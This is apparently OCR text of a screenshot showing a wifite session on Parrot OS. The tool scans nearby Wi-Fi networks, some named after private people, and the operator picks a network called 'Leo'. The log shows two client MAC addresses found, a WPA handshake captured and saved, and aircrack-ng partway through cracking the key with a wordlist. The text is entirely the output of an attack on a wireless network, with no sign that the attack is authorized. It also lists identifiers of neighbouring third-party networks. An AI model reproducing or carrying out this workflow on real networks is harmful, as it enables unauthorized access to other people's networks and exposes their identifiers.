 sudo wifite - Parrot Terminal
File Edit View Search Terminal Help
15 Livebox-F7C0 1 WPA-P 31db lock
16 SFR_8708 11 WPA-P 31db no
17 FREEBOX_PATRICIA 6 WPA-P 31db no
18 (EE:8C:D9:37:FC:39) 6 WPA-P 31db no
19 Livebox-EmilieLaurent... 1 WPA-P 29db yes
20 Bbox-9EDC2142 1 WPA-P 29db yes
21 Freebox-337817 11 WPA-P 29db lock
22 Freebox-863668 6 WPA-P 29db no
23 Freebox-5B3E3A 6 WPA-P 27db no
24 Freebox-0417A3 1 WPA-P 25db lock
[+] select target(s) (1-24) separated by commas, dashes or all: 6
[+] (1/1) Starting attacks against 32:AB:6A:60:35:7B (Leo)
[+] Leo (57db) PMKID CAPTURE: Failed to capture PMKID
[+] Leo (74db) WPA Handshake capture: Discovered new client: C8:2A:DD:8A:8B:35
[+] Leo (76db) WPA Handshake capture: Discovered new client: 44:E5:17:B3:62:62
[+] Leo (78db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_Leo_32-AB-6A-60-35-7B_2023-04-27T12-55-08.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 32:ab:6a:60:35:7b
[+] cowpatty: .cap file contains a valid handshake for (Leo)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 4.83% ETA: 1m34s @ 2057.5kps (current key: dcowboys)
Parrot
's Home